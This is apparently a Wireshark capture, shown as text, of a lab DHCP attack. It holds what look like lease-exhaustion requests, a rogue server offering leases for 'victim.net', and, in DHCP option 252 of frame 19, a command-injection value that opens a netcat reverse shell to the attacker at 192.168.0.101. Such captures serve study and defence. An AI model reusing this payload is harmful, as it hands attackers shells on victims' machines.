 attack-great.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
No. Time Source Destination Protocol Length Info
1 0.000000 0.0.0.0 255.255.255.255 DHCP 342 DHCP Discover - Transaction ID 0xd929ae09
2 0.001201 192.168.0.1 192.168.0.101 ICMP 62 Echo (ping) request id=0xa6b5, seq=0/0, ttl=64 (no response found!)
3 1.003441 192.168.0.1 192.168.0.101 DHCP 342 DHCP Offer - Transaction ID 0xd929ae09
4 1.005455 0.0.0.0 255.255.255.255 DHCP 342 DHCP Request - Transaction ID 0xd929ae09
5 1.008007 192.168.0.1 192.168.0.101 DHCP 342 DHCP ACK - Transaction ID 0xd929ae09
6 5.560222 08:00:dd:dd:dd:… 08:00:aa:aa:aa:… ARP 60 Who has 192.168.0.101? Tell 192.168.0.1
7 5.560273 08:00:aa:aa:aa:… 08:00:dd:dd:dd:… ARP 42 192.168.0.101 is at 08:00:aa:aa:aa:aa
8 7.376058 0.0.0.0 255.255.255.255 DHCP 298 DHCP Request - Transaction ID 0x0
9 8.385142 0.0.0.0 255.255.255.255 DHCP 298 DHCP Request - Transaction ID 0x0
10 8.386290 192.168.0.1 255.255.255.255 DHCP 342 DHCP NAK - Transaction ID 0x0
11 9.402056 0.0.0.0 255.255.255.255 DHCP 298 DHCP Request - Transaction ID 0x0
12 10.412697 0.0.0.0 255.255.255.255 DHCP 298 DHCP Request - Transaction ID 0x0
13 10.415690 192.168.0.1 192.168.0.103 DHCP 342 DHCP ACK - Transaction ID 0x0
14 11.426287 0.0.0.0 255.255.255.255 DHCP 298 DHCP Request - Transaction ID 0x0
15 11.429591 192.168.0.1 192.168.0.104 DHCP 342 DHCP ACK - Transaction ID 0x0
16 12.443929 0.0.0.0 255.255.255.255 DHCP 298 DHCP Request - Transaction ID 0x0
17 12.446663 192.168.0.1 192.168.0.105 DHCP 342 DHCP ACK - Transaction ID 0x0
18 24.402289 0.0.0.0 255.255.255.255 DHCP 342 DHCP Discover - Transaction ID 0xe0a7bd21
19 24.411760 192.168.0.101 192.168.0.2 DHCP 381 DHCP Offer - Transaction ID 0xe0a7bd21
20 24.412650 0.0.0.0 255.255.255.255 DHCP 351 DHCP Request - Transaction ID 0xe0a7bd21
21 24.422074 192.168.0.101 192.168.0.2 DHCP 381 DHCP ACK - Transaction ID 0xe0a7bd21
22 24.498823 08:00:ff:ff:ff:… Broadcast ARP 60 Who has 192.168.0.101? Tell 192.168.0.2
23 24.498866 08:00:aa:aa:aa:… 08:00:ff:ff:ff:… ARP 42 192.168.0.101 is at 08:00:aa:aa:aa:aa
24 29.708611 08:00:aa:aa:aa:… 08:00:ff:ff:ff:… ARP 42 Who has 192.168.0.2? Tell 192.168.0.101
25 29.709405 08:00:ff:ff:ff:… 08:00:aa:aa:aa:… ARP 60 192.168.0.2 is at 08:00:ff:ff:ff:ff
26 41.895045 0.0.0.0 255.255.255.255 DHCP 286 DHCP Release - Transaction ID 0x0
27 42.406959 0.0.0.0 255.255.255.255 DHCP 286 DHCP Release - Transaction ID 0x0
28 42.920480 0.0.0.0 255.255.255.255 DHCP 286 DHCP Release - Transaction ID 0x0
29 43.433500 0.0.0.0 255.255.255.255 DHCP 286 DHCP Release - Transaction ID 0x0
30 43.945992 0.0.0.0 255.255.255.255 DHCP 286 DHCP Release - Transaction ID 0x0
31 44.460921 0.0.0.0 255.255.255.255 DHCP 286 DHCP Release - Transaction ID 0x0
Frame 19: 381 bytes on wire (3048 bits), 381 bytes captured (3048 bits)
Ethernet II, Src: 08:00:aa:aa:aa:aa (08:00:aa:aa:aa:aa), Dst: 08:00:ff:ff:ff:ff (08:00:ff:ff:ff:ff)
Internet Protocol Version 4, Src: 192.168.0.101, Dst: 192.168.0.2
User Datagram Protocol, Src Port: 67, Dst Port: 68
Dynamic Host Configuration Protocol (Offer)
Message type: Boot Reply (2)
Hardware type: Ethernet (0x01)
Hardware address length: 6
Hops: 0
Transaction ID: 0xe0a7bd21
Seconds elapsed: 0
Bootp flags: 0x0000 (Unicast)
Client IP address: 192.168.0.1
Your (client) IP address: 192.168.0.2
Next server IP address: 192.168.0.1
Relay agent IP address: 192.168.0.1
Client MAC address: 08:00:ff:ff:ff:ff (08:00:ff:ff:ff:ff)
Client hardware address padding: 00000000000000000000
Server host name not given
Boot file name not given
Magic cookie: DHCP
Option: (53) DHCP Message Type (Offer)
Option: (54) DHCP Server Identifier (192.168.0.1)
Option: (15) Domain Name
Length: 10
Domain Name: victim.net
Option: (3) Router
Option: (6) Domain Name Server
Option: (28) Broadcast Address (192.168.0.255)
Option: (1) Subnet Mask (255.255.255.0)
Option: (58) Renewal Time Value
Option: (51) IP Address Lease Time
Option: (252) Private/Proxy autodiscovery
Length: 39
Private/Proxy autodiscovery: x'&nc -e /bin/bash 192.168.0.101 1337 #
Option: (255) End